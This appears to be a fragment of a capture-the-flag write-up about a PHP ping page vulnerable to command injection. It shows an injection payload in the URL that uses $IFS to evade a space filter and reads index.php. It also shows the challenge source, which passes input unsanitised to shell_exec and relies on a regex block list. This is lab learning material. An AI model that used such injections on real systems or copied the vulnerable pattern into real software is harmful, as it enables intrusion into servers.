 不安全 c47b98e9-1677-499d-831f-749639f3130f.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>